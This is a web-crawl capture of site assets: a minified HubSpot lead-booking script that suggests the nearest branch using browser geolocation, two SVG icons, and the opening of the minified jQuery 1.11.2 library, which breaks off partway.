//# sourceURL=https://22325225.fs1.hubspotusercontent-na1.net/hubfs/22325225/hub_generated/template_assets/1/85879763049/1762533388443/template_mojoflex-scripts.js

--- FILE ---
content_type: application/javascript
request_url: http://credirisk-international.com/js/module_br-lead-booking.min.js
body_size: 2226
content:
var module_195837323869=(function(){function toRad(v){return v*Math.PI/180}function haversine(lat1,lng1,lat2,lng2){var dLat=toRad(lat2-lat1),dLng=toRad(lng2-lng1),a=Math.sin(dLat/2)**2+Math.cos(toRad(lat1))*Math.cos(toRad(lat2))*Math.sin(dLng/2)**2;return 2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a))*6371}function onLocationChangeHandler(select,out,cta){var root=select.closest("[data-lead-booking-root]")||document,opt=select.options[select.selectedIndex],profileUrl=opt&&opt.dataset&&opt.dataset.profile||"";function setCta(el,url){el&&(url?(el.setAttribute("href",url),el.removeAttribute("aria-disabled"),el.classList.remove("is-disabled"),el.setAttribute("target","_self"),el.setAttribute("rel","noopener")):(el.setAttribute("href","#"),el.setAttribute("aria-disabled","true"),el.classList.add("is-disabled"),el.removeAttribute("target"),el.removeAttribute("rel")))}if(!opt||!opt.value)return out.textContent=out.getAttribute("data-empty")||"",void["new","schedule","benchmark","express"].forEach(function(key){setCta(root.querySelector('[data-cta="'+key+'"]'),"")});var address=opt.dataset.address||"",phone=opt.dataset.phone||"",hours=opt.dataset.hours||"",newUrl=opt.dataset.new||"",schedUrl=opt.dataset.schedule||"",benchUrl=opt.dataset.benchmark||"",exprUrl=opt.dataset.express||"";out.innerHTML=function(address,phone,hours){var html="";return address&&(html+='<a class="details-item" href="'+(profileUrl||"https://www.google.com/maps/search/?api=1&query="+encodeURIComponent(address))+'" target="_blank" rel="noopener"><i class="fa-solid fa-location-dot"></i><p>'+address+"</p></a>"),phone&&(html+='<a class="details-item" href="tel:'+phone.replace(/[^0-9+]/g,"")+'"><i class="fa-solid fa-phone"></i><p>'+phone+"</p></a>"),hours&&(html+='<span class="details-item"><i class="fa-solid fa-clock"></i><p>'+hours+"</p></span>"),html||out.getAttribute("data-empty")||""}(address,phone,hours),setCta(root.querySelector('[data-cta="new"]'),newUrl),setCta(root.querySelector('[data-cta="schedule"]'),schedUrl),setCta(root.querySelector('[data-cta="benchmark"]'),benchUrl),setCta(root.querySelector('[data-cta="express"]'),exprUrl)}function initOne(root){var select=root.querySelector("[data-loc-select]"),out=root.querySelector('[data-loc-output="details"]');if(root.querySelector("[data-loc-cta]"),select&&out){select.addEventListener("change",function(){onLocationChangeHandler(select,out);try{sessionStorage.setItem("br_loc_user_picked_"+(root.getAttribute("data-instance")||"x"),"1")}catch(e){}}),onLocationChangeHandler(select,out);var storageKey="br_loc_user_picked_"+(root.getAttribute("data-instance")||"x");try{if("1"===sessionStorage.getItem(storageKey))return}catch(e){}var timeoutMs,locId=new URL(window.location.href).searchParams.get("loc_id");if(locId)for(var i=0;i<select.options.length;i++)if(select.options[i].value==locId){select.selectedIndex=i,select.dispatchEvent(new Event("change",{bubbles:!0}));try{sessionStorage.setItem(storageKey,"1")}catch(e){}return}(timeoutMs=8e3,new Promise(function(resolve,reject){if(!("geolocation"in navigator))return reject(new Error("no geolocation"));var t=setTimeout(function(){reject(new Error("geo timeout"))},timeoutMs||8e3);navigator.geolocation.getCurrentPosition(function(pos){clearTimeout(t),resolve({lat:pos.coords.latitude,lng:pos.coords.longitude})},function(err){clearTimeout(t),reject(err||new Error("geo error"))},{enableHighAccuracy:!1,timeout:timeoutMs||8e3,maximumAge:3e5})})).then(function(pos){!function(selectEl,user,maxKm){for(var bestIdx=-1,bestDist=1/0,i=0;i<selectEl.options.length;i++){var opt=selectEl.options[i],lat=parseFloat(opt.dataset.lat),lng=parseFloat(opt.dataset.lng);if(isFinite(lat)&&isFinite(lng)){var d=haversine(user.lat,user.lng,lat,lng);d<bestDist&&(bestDist=d,bestIdx=i)}}bestIdx>-1&&("number"!=typeof maxKm||bestDist<=maxKm)&&(selectEl.selectedIndex=bestIdx,selectEl.dispatchEvent(new Event("change",{bubbles:!0})))}(select,pos,150)}).catch(function(){})}}function init(){document.querySelectorAll("[data-lead-booking-root]").forEach(initOne)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",init):init()}(),void function(){function showBooking(formWrap,bookingWrap){if(formWrap&&bookingWrap){formWrap.hidden=!0,bookingWrap.hidden=!1;try{window.dispatchEvent(new Event("resize"))}catch(e){}}}function initSwap(){var root=document.querySelector("[data-lead-booking-root]");if(root){(root.getAttribute("data-instance")||"x").toLowerCase();var formWrap=root.querySelector("[data-lead-wrap]"),bookingWrap=root.querySelector("[data-booking-wrap]");if(formWrap&&bookingWrap){var targetId=(formWrap.getAttribute("data-form-id")||"").toLowerCase(),initialView=(root.getAttribute("data-initial-view")||"lead").toLowerCase(),storageValue=null;try{storageValue=sessionStorage.getItem("br_lifecycle-temp")}catch(e){}"booking"===initialView||"mql"===storageValue?showBooking(formWrap,bookingWrap):function(formWrap,bookingWrap){if(formWrap&&bookingWrap){formWrap.hidden=!1,bookingWrap.hidden=!0;try{window.dispatchEvent(new Event("resize"))}catch(e){}}}(formWrap,bookingWrap),window.addEventListener("hs-form-event:on-submission:success",onSuccess),window.addEventListener("message",function(e){var d=e&&e.data;d&&("hsFormCallback"===d.type&&"onFormSubmitted"===d.eventName||"hsFormCallback"===d.name&&"onFormSubmitted"===d.eventName)&&onSuccess(e)})}}function onSuccess(e){var fid=function(e){var d=e&&e.detail?e.detail:e&&e.data?e.data:null;return d?(d.id||d.formGuid||d.formId||"").toString().toLowerCase():""}(e);if(fid&&(!targetId||fid===targetId)){showBooking(formWrap,bookingWrap);try{sessionStorage.setItem("br_lifecycle-temp","mql")}catch(err){}}}}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",initSwap,{once:!0}):initSwap()}());
//# sourceURL=https://22325225.fs1.hubspotusercontent-na1.net/hubfs/22325225/hub_generated/module_assets/1/195837323869/1762190300007/module_br-lead-booking.js

--- FILE ---
content_type: image/svg+xml
request_url: http://credirisk-international.com/svg/stylist.svg
body_size: 2167
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 96.7 132">
  <!-- Generator: Adobe Illustrator 29.8.1, SVG Export Plug-In . SVG Version: 2.1.1 Build 2)  -->
  <defs>
    <style>
      .st0 {
        fill: #d74004;
      }
    </style>
  </defs>
  <g id="Layer_1">
    <path class="st0" d="M40.7,56.3h3c.2,0,2.2-.9,3.1-1,.8,0,1.5.3,2.1.3.5,0,.9-.3,1.5-.3,1.1,0,3.3,1,3.6,1h3c-4.5,3.4-11.9,3.5-16.4,0ZM40.7,39.5l2.8,1.1c-2-4.5-8.4-4.8-12.3-2.7.2.3.4.2.7.3,1,0,1.9,0,2.9.2.2,1.4.1,2.6,1.6,3.3,1.9,1,4-.2,4.3-2.3ZM53,40.7l2.6-1.3c.1,2.3,2.9,3.6,4.7,2.2,1.3-1,.8-2.9,1.1-3.1,1-.2,2.2-.1,3.2-.2.2,0,.6,0,.6-.3-1.4-.4-2.7-1-4.2-1.1-3-.2-7.1.7-8.1,3.9ZM52.8,35.6c.6.5,2.6.4,3.4.4,2.2-.1,4.5-.8,6.7-1,1.4,0,2.7,0,4.1,0,.2,0,.6.1.6-.2-3.9-1.8-8.6-2.3-12.8-1.1-.6.2-3.2,1-2,1.9ZM52.4,49.9h-7.4c.9.7,2.7,2,3.8,2,1,0,2.7-1.3,3.5-2ZM96.5,123.4c0,.1-.6.3-1.2.4,0,.5,0,.9,0,1.3,0,.6-1,1.2-2.4,1.7-.2,2.1-.8,4.8-.9,5.2h-2.3s.8-3.1,1-4.6c-2.4.6-5.1,1.1-6.8,1.4-.4,1-.9,2-1.5,3,0,0,0,0-.1,0H14.3c0,0,0,0-.2,0-.5-1-1-2-1.4-3.1-1.6-.3-4.4-.8-6.8-1.4.2,1.5,1,4.6,1,4.6h-2.3c-.1-.4-.7-3.1-.9-5.2-1.4-.5-2.4-1.1-2.4-1.7,0-.4,0-.8,0-1.3-.7-.1-1.1-.3-1.2-.4-.5-.8,0-2.4.8-2.7.2,0,.3-.1.5-.1.3-8.2,1.6-23.5,4.3-34.5,1.4-5.7,5.3-8.3,21.1-10.1v.2c1.3-2.1,3.4-2.3,5.4-2.9.6-.2,1.3-.4,1.9-.8,0,0,0,0,0-.1v-4.2c0-.1-.1-.2-.2-.2-2.4.5-4.7,1.1-7.2.9-6.4-.4-12.7-4.7-13.5-11.4,0-.6.1-1.7-.1-2.2-.1-.3-.9-1.1-1.2-1.6-.8-1.3-1.1-1.7-2-2.9-5.3-7.1-2.9-17,4.6-21.4,1.5-.9,4.3-1.7,5.2-3,.9-1.5.4-3.8.5-5.5C21.4,3.7,47-6.1,59.9,4.3c.4.3.9,1.1,1.3,1.3.7.4,2.3.7,3.3,1.1,3.6,1.6,7.3,5,9.2,8.4,3.5,6.2,3,13.2.1,19.4,0,0,0,.2,0,.2,1.5.5,2.9,1.7,3.1,3.4.4,3.3-1.5,6.1-3.4,8.8-1.1,1.6-2.4,2.4-3.1,3.2-1.5,2-3.3,4.3-4,5.3-.7,1-1.7,2.4-2.9,4,0,7.6.2,11,.4,12.5,2.4.5,4.6.4,5.6,2.7,0,0,.4,1,.5,1.4,15.4,1.7,19.2,4.4,20.6,10,2.7,11,4.1,26.3,4.3,34.5.2,0,.4,0,.5.1.7.3,1.3,1.9.8,2.7ZM63.1,73.3h0c-.4-.4-1-1.5-1-10.7,0-.3-.4-.5-.6-.2-2.5,2.8-5.7,5.6-9.3,7.2-1.1.5-6.5,2.2-12.5-1.3-1.1-.6-2.2-1.4-3.4-1.9-.1,0-.2,0-.2.2v8.7c0,.6-1.2,2.1-1.1,2.5,0,0,0,0,0,0,1.9,3.2,4.9,6,8.2,7.8.6.3,2.9,1.5,3.4,1.4.5,0,1-.5,1.7-.5.8,0,1.6.6,2.4.5,2.7-.3,7.9-4.3,9.7-6.4.9-1,3.6-5,3.5-6.1,0-.3-.5-.7-.7-1.1ZM71.5,39.2s0,0,0,.1v7.4c0,.1.1.2.2.2.3-.1.4-.5.6-.7.9-1.2,2.5-4.3,2.7-5.8.1-1,.2-2.1-.4-2.9-1.8-2.4-2.1.5-3.1,1.8ZM69.3,13.2c1.9,2.7.5,6.2,1.5,9.2,0,0,0,0,0,0,0,.2.3.2.3,0,.8-1.9,1.7-3.5,1.2-5.7-.4-1.5-1.4-3-2.8-3.8-.2,0-.3,0-.2.2ZM55,6.9c-5.5-3-12.8-2.8-18.6-.3-.2,0-.1.4,0,.3,1.2-.2,2.4-.5,3.7-.6,6.8-.6,14,.5,18.8,5.7,0,0,0,0,0,0l1.5,2c.1.1.3,0,.3-.1-.4-3-3.3-5.6-5.8-7ZM54.6,16.7c-2.5-6-11.2-6.7-16.2-3.1-.1.1,0,.3.1.3.9-.1,1.7-.4,2.6-.5,3-.3,6,0,8.8,1.1,1.6.6,3,1.4,4.3,2.4.1.1.3,0,.3-.2ZM35.3,4.5c0,.3.3.1.5,0,1.2-.2,2.4-.5,3.7-.6,4.7-.4,9.5-.1,14,1.2,1.7.5,3.3,1.3,5,1.9.2,0,.3-.2.2-.3-1.7-1.6-4.1-2.6-6.3-3.3-5.6-1.6-11.5-.9-17,.9ZM17.4,39.9c8.1.3,14.3-3.8,17.2-11.5,1.6-4.1.8-9.3,5.1-11.8,2.5-1.4,6.1-1.3,8.8-.3,0,0,0,0,0,0l1.9,1c.2,0,.3-.1.2-.3-2.6-2.6-7-3-10.4-1.7-5.7,2.1-5.9,9.1-8.1,14-2,4.3-5.2,6.7-9.5,8.5,0,0,0,0,0,0l-5.2,1.7c-.2,0-.1.3,0,.3ZM23.1,58.9c-5.5-.4-9.5-4.8-11.1-10-.3-1.1-.4-2.2-.7-3.3,0-.2,0-.5-.2-.5v3.4c0,.4.5,2.1.6,2.6,1.5,4.7,6.2,9,11.3,8.2.2,0,.2-.3,0-.3ZM25,40.9c0-.1-.1-.2-.2-.2l-2.9,1c0,0-.1.1-.1.2,0,.8,1.3,3.4,1.7,3.9.4.5.8,1,1.5.9,0,0,.2,0,.2-.2v-5.7ZM48.3,66c8.2,0,12.5-5.7,15.9-10.4,3.5-4.8,5-8.3,6-13,.2-.9.6-2.5.5-3.4,0-.8-1.3-2.8-1.7-3.7-1-2.3-1.7-4.9-1.9-7.4-.2-2,.7-3.8-1.8-4.6-2.2-.8-5.5-.6-7.8-.2-4.6.9-6.3,3.2-11.6,2.2-1.8-.4-4-1.7-5.5-1.9-2.5-.2-2.8,2.2-3.8,3.9-1,1.8-2.3,3.4-3.3,5.2,0,.1,0,.3.1.3,2.3,0,4.8,0,7.1.6.7.2,4.5,1.1,2.8,2.1-1.5.9-6.3-.3-8.1-.5-1-.1-2.1-.2-3.1-.3,0,0,0,0-.1,0-1.3,1.4-2.6,2.7-4.2,3.9-.7.5-2,.9-2,1.8,0,4.6,4.2,11.4,6.8,15,1.8,2.5,7.4,10.4,15.6,10.4ZM12.3,127c-.2-.9-.4-1.8-.5-2.7-.6.3-5,.2-8.1-.2,0,.2,0,.4,0,.4.4,1,6.1,2.1,8.6,2.4ZM25.7,78.8c-4.7.4-13.7,1.2-16.2,5.5-2.8,4.7-5.3,27.7-5.8,36.7,1,.2,2.4.5,4.4,1,0,0,2.6.7,3.5,1.5-.4-4.4.3-9,1.8-13.1l12.3-31.5ZM18.4,101.8s9.5-23.7,9.7-24.5c.5-1.6,1.8-2.4,1.8-2.4-1.6.4-2.1,1.3-2.4,2.2-.3.8-9.2,24.7-9.2,24.7ZM28.4,112.1l44.6-1.3-45-.9c-.1,0-.1-.2,0-.2,5.5-.3,15.3-.7,15.3-.7,0,0-19-.5-19-.5-.1,0-1.2,3.8-1.4,5.4,0,.1,0,.2.2.2l44-.5s-27.7-.9-38.7-1.2c-.2,0-.2-.3,0-.3ZM73.1,101.6c-.3-1.5-.8-2.9-1.2-4.4-2-6.6-4-13.3-6.3-19.8,0,0,0,0,0,0-.3-.3-.7-1.6-1-1.6-.1,0-.3,1.1-.4,1.4-2.1,5.6-6.2,9.8-12,11.5,0,0-.1.1-.1.2,2,7.6-9.6,7.6-7.5,0,0,0,0-.2-.1-.2-5.4-2-10-6.4-11.6-12.1,0-.2-.3-.2-.3,0l-.8,1.8s0,0,0,0l-6.2,23.2c0,.1,0,.2.2.2h47.2c.1,0,.2,0,.2-.2ZM85.3,123.3c1-.8,3.3-1.4,3.3-1.4,2-.5,3.4-.8,4.4-1-.5-9.1-3-32-5.8-36.7-2.5-4.1-11.1-5-15.9-5.4,0,0,0,0,0,0,0,0,7.9,19.2,11.9,30.6,1.6,4.5,2.5,9.2,2,13.8ZM93.1,124.2c-3,.3-6.9.5-8,.2-.1.9-.3,1.7-.6,2.6,2.5-.4,8.1-1.4,8.5-2.4,0,0,0-.2,0-.4Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://credirisk-international.com/svg/20years.svg
body_size: 2335
content:
<svg width="82" height="82" viewBox="0 0 82 82" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M73.2068 30.5232H78.0712V82H0V0H78.0712V4.90572H4.86446V77.0943H73.2068V30.5232ZM38.3818 45.9178H31.562L31.0522 49.9464H22.055L28.221 41.0605C31.652 36.9593 34.0212 33.5053 35.3288 30.6986C36.6364 27.8919 37.2902 25.1275 37.2902 22.3994C37.2902 18.0078 36.1085 14.6204 33.7453 12.2371C31.382 9.85379 28.0531 8.66214 23.7645 8.66214C20.9693 8.66214 18.4681 9.34568 16.2608 10.7067C14.0475 12.0738 12.3381 13.9852 11.1145 16.4472C9.89686 18.9091 9.28506 21.6251 9.28506 24.6012H18.6541C18.6541 22.0304 19.0979 20.0342 19.9917 18.6127C20.8794 17.1912 22.085 16.4835 23.6025 16.4835C24.9881 16.4835 26.0497 17.0944 26.7875 18.3103C27.5253 19.5322 27.8912 21.2138 27.8912 23.3672C27.8912 24.9641 27.5013 26.6337 26.7215 28.3758C25.9418 30.1179 24.7242 32.1382 23.0747 34.449L10.0768 51.1199V57.7738H38.3818V45.9239V45.9178ZM68.0004 37.7336C68.0004 44.4298 66.7948 49.5533 64.3896 53.104C61.9783 56.6548 58.5414 58.4271 54.0788 58.4271C49.6163 58.4271 46.2453 56.7032 43.8341 53.2552C41.4229 49.8073 40.1753 44.8653 40.0913 38.4352V29.2831C40.0913 22.605 41.2909 17.4997 43.6901 13.9611C46.0894 10.4224 49.5263 8.65609 54.0129 8.65609C58.4994 8.65609 61.9424 10.4103 64.3416 13.9127C66.7408 17.415 67.9584 22.4175 68.0064 28.9202V37.7396L68.0004 37.7336ZM58.6314 27.9221C58.6314 24.1052 58.2595 21.244 57.5098 19.3386C56.76 17.4332 55.5964 16.4774 54.0129 16.4774C51.0438 16.4774 49.5023 19.9737 49.3943 26.9603V39.0401C49.3943 42.9417 49.7722 45.8513 50.534 47.7567C51.2957 49.6621 52.4774 50.6179 54.0788 50.6179C55.5964 50.6179 56.724 49.7226 57.4618 47.9382C58.1995 46.1537 58.5894 43.4196 58.6314 39.7358V27.9221ZM78.0712 15.1225V9.81145H73.2128V15.1225H69.1941V19.9314H73.2128V25.5509H78.0712V19.9314H82V15.1225H78.0712ZM20.3575 62.3348L21.4012 62.1654V60.6713H16.7647V62.1654L17.7544 62.3106L15.853 66.3634H15.805L13.9036 62.3106L14.9053 62.1654V60.6713H10.2687V62.1654L11.3004 62.3348L14.5754 68.5531V71.2873L13.2618 71.5413V73.0233H18.3362V71.5413L17.0226 71.2873V68.6801L20.3515 62.3348H20.3575ZM22.199 71.5413V73.0233H31.8919V69.648H30.0265L29.9185 71.1239H25.9658V67.5974H30.1105V65.6859H25.9658V62.5828H29.8885L29.9965 64.0587H31.8799V60.6713H22.205V62.1654L23.5065 62.4194V71.2873L22.205 71.5413H22.199ZM40.5951 71.5413L41.4469 71.3901L40.907 69.6903H36.9363L36.3965 71.3901L37.2482 71.5413V73.0233H33.0735V71.5413L33.9492 71.4143L37.6741 60.6773H40.1873L43.8881 71.4143L44.7638 71.5413V73.0233H40.5891V71.5413H40.5951ZM40.3252 67.8696L38.9456 63.5204H38.8977L37.5181 67.8696H40.3252ZM53.1611 70.6824V69.9807C53.1611 69.3818 53.0052 68.91 52.6873 68.5713C52.3694 68.2265 51.9255 68.051 51.3437 68.0329H49.3344V71.2933L50.6479 71.5474V73.0294H45.5735V71.5474L46.8751 71.2933V62.4255L45.5735 62.1714V60.6773H51.0738C52.4654 60.6773 53.557 60.9979 54.3488 61.6391C55.1405 62.2803 55.5364 63.1695 55.5364 64.3007C55.5364 64.9237 55.3684 65.4621 55.0385 65.9218C54.7086 66.3815 54.2228 66.7505 53.581 67.0348C54.3068 67.2526 54.8226 67.6095 55.1405 68.1055C55.4584 68.6076 55.6144 69.2245 55.6144 69.9686V70.5977C55.6144 70.8699 55.6683 71.0816 55.7763 71.2268C55.8843 71.3719 56.0582 71.4687 56.3041 71.4929L56.604 71.5353V73.0294H55.3325C54.5287 73.0294 53.9649 72.8116 53.641 72.3761C53.3171 71.9405 53.1551 71.378 53.1551 70.6884L53.1611 70.6824ZM53.0892 64.4096C53.0892 63.8531 52.9212 63.4115 52.5793 63.0848C52.2374 62.7521 51.7396 62.5888 51.0798 62.5888H49.3404V66.1275H51.0378C51.7216 66.1275 52.2374 65.9823 52.5793 65.6859C52.9212 65.3895 53.0952 64.9661 53.0952 64.4156L53.0892 64.4096ZM63.9097 70.9122C63.5618 71.1905 63.046 71.3296 62.3742 71.3296C61.8524 71.3296 61.3785 71.2631 60.9587 71.13C60.5388 70.9969 60.2029 70.8275 59.951 70.6279L59.6931 68.8737H57.7917V71.4506C58.3135 72.001 58.9673 72.4305 59.7471 72.739C60.5268 73.0475 61.4025 73.2048 62.3742 73.2048C63.7298 73.2048 64.8214 72.9023 65.6552 72.2914C66.4889 71.6804 66.9028 70.8457 66.9028 69.7871C66.9028 68.7285 66.5549 67.9603 65.8531 67.3373C65.1513 66.7142 64.1317 66.2122 62.7761 65.8371C61.8344 65.5347 61.1686 65.2504 60.7847 64.9842C60.4008 64.7181 60.2089 64.3733 60.2089 63.9559C60.2089 63.5022 60.3948 63.1332 60.7607 62.8489C61.1266 62.5646 61.6484 62.4194 62.3202 62.4194C62.7821 62.4194 63.214 62.4678 63.6218 62.5707C64.0297 62.6735 64.3416 62.7884 64.5575 62.9276L64.8754 64.6273H66.7168V62.0989C66.189 61.621 65.5412 61.2338 64.7675 60.9435C63.9937 60.6531 63.136 60.508 62.1943 60.508C60.9227 60.5261 59.867 60.8528 59.0213 61.4879C58.1755 62.123 57.7617 62.9457 57.7617 63.9438C57.7617 64.9419 58.1336 65.7524 58.8833 66.3392C59.6331 66.9259 60.7307 67.422 62.1823 67.8514C63.016 68.1055 63.6038 68.3777 63.9337 68.668C64.2696 68.9584 64.4316 69.3395 64.4316 69.8113C64.4316 70.2831 64.2576 70.6461 63.9037 70.9243L63.9097 70.9122Z" fill="#D74004"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://jn1680.com/webapp/js/lib/video/jisuft_video/js/vendor/jquery-1.11.2.min.js
body_size: 37591
content:
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t=e.length,n=re.type(e);return"function"!==n&&!re.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e))}function r(e,t,n){if(re.isFunction(t))return re.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return re.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(de.test(t))return re.filter(t,e,n);t=re.filter(t,e)}return re.grep(e,function(e){return re.inArray(e,t)>=0!==n})}function i(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}function o(e){var t=ye[e]={};return re.each(e.match(ve)||[],function(e,n){t[n]=!0}),t}function a(){pe.addEventListener?(pe.removeEventListener("DOMContentLoaded",s,!1),e.removeEventListener("load",s,!1)):(pe.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(pe.addEventListener||"load"===event.type||"complete"===pe.readyState)&&(a(),re.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(Ce,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Te.test(n)?re.parseJSON(n):n)}catch(e){}re.data(e,t,n)}else n=void 0}return n}function u(e){var t;for(t in e)if(("data"!==t||!re.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function c(e,t,n,r){if(re.acceptData(e)){var i,o,a=re.expando,s=e.nodeType,l=s?re.cache:e,u=s?e[a]:e[a]&&a;if(u&&l[u]&&(r||l[u].data)||void 0!==n||"string"!=typeof t)return u||(u=s?e[a]=V.pop()||re.guid++:a),l[u]||(l[u]=s?{}:{toJSON:re.noop}),("object"==typeof t||"function"==typeof t)&&(r?l[u]=re.extend(l[u],t):l[u].data=re.extend(l[u].data,t)),o=l[u],r||(o.data||(o.data={}),o=o.data),void 0!==n&&(o[re.camelCase(t)]=n),"string"==typeof t?null==(i=o[t])&&(i=o[re.camelCase(t)]):i=o,i}}function d(e,t,n){if(re.acceptData(e)){var r,i,o=e.nodeType,a=o?re.cache:e,s=o?e[re.expando]:re.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){re.isArray(t)?t=t.concat(re.map(t,re.camelCase)):t in r?t=[t]:(t=re.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;for(;i--;)delete r[t[i]];if(n?!u(r):!re.isEmptyObject(r))return}(n||(delete a[s].data,u(a[s])))&&(o?re.cleanData([e],!0):te.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}function f(){return!0}function p(){return!1}function h(){try{return pe.activeElement}catch(e){}}function m(e){var t=_e.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function g(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!==we?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==we?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||re.nodeName(r,t)?o.push(r):re.merge(o,g(r,t));return void 0===t||t&&re.nodeName(e,t)?re.merge([e],o):o}function v(e){Ae.test(e.type)&&(e.defaultChecked=e.checked)}function y(e,t){return re.nodeName(e,"table")&&re.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function b(e){return e.type=(null!==re.find.attr(e,"type"))+"/"+e.type,e}function x(e){var t=Xe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function w(e,t){for(var n,r=0;null!=(n=e[r]);r++)re._data(n,"globalEval",!t||re._data(t[r],"globalEval"))}function T(e,t){if(1===t.nodeType&&re.hasData(e)){var n,r,i,o=re._data(e),a=re._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)re.event.add(t,n,s[n][r])}a.data&&(a.data=re.extend({},a.data))}}function C(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!te.noCloneEvent&&t[re.expando]){i=re._data(t);for(r in i.events)re.removeEvent(t,r,i.handle);t.removeAttribute(re.expando)}"script"===n&&t.text!==e.text?(b(t).text=e.text,x(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),te.html5Clone&&e.innerHTML&&!re.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ae.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function N(t,n){var r,i=re(n.createElement(t)).appendTo(n.body),o=e.getDefaultComputedStyle&&(r=e.getDefaultComputedStyle(i[0]))?r.display:re.css(i[0],"display");return i.detach(),o}function E(e){var t=pe,n=Ge[e];return n||("none"!==(n=N(e,t))&&n||(Ye=(Ye||re("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),(t=(Ye[0].contentWindow||Ye[0].contentDocument).document).write(),t.close(),n=N(e,t),Ye.detach()),Ge[e]=n),n}function k(e,t){return{get:function(){var n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}function S(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=ut.length;i--;)if((t=ut[i]+n)in e)return t;return r}function A(e,t){for(var n,r,i,o=[],a=0,s=e.length;s>a;a++)(r=e[a]).style&&(o[a]=re._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&ke(r)&&(o[a]=re._data(r,"olddisplay",E(r.nodeName)))):(i=ke(r),(n&&"none"!==n||!i)&&re._data(r,"olddisplay",i?n:re.css(r,"display"))));for(a=0;s>a;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function D(e,t,n){var r=ot.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function j(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=re.css(e,n+Ee[o],!0,i)),r?("content"===n&&(a-=re.css(e,"padding"+Ee[o],!0,i)),"margin"!==n&&(a-=re.css(e,"border"+Ee[o]+"Width",!0,i))):(a+=re.css(e,"padding"+Ee[o],!0,i),"padding"!==n&&(a+=re.css(e,"border"+Ee[o]+"Width",!0,i)));return a}function L(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Qe(e),a=te.boxSizing&&"border-box"===re.css(e,"boxSizing",!1,o);if(0>=i||null==i){if((0>(i=Ke(e,t,o))||null==i)&&(i=e.style[t]),et.test(i))return i;r=a&&(te.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+j(e,t,n||(a?"border":"content"),r,o)+"px"}function H(e,t,n,r,i){return new H.prototype.init(e,t,n,r,i)}function q(){return setTimeout(function(){ct=void 0}),ct=re.now()}function _(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=Ee[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function M(e,t,n){for(var r,i=(gt[t]||[]).concat(gt["*"]),o=0,a=i.length;a>o;o++)if(r=i[o].call(n,t,e))return r}function F(e,t){var n,r,i,o,a;for(n in e)if(r=re.camelCase(n),i=t[r],o=e[n],re.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=re.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function O(e,t,n){var r,i,o=0,a=mt.length,s=re.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var t=ct||q(),n=Math.max(0,u.startTime+u.duration-t),r=1-(n/u.duration||0),o=0,a=u.tweens.length;a>o;o++)u.tweens[o].run(r);return s.notifyWith(e,[u,r,n]),1>r&&a?n:(s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:re.extend({},t),opts:re.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:ct||q(),duration:n.duration,tweens:[],createTween:function(t,n){var r=re.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return 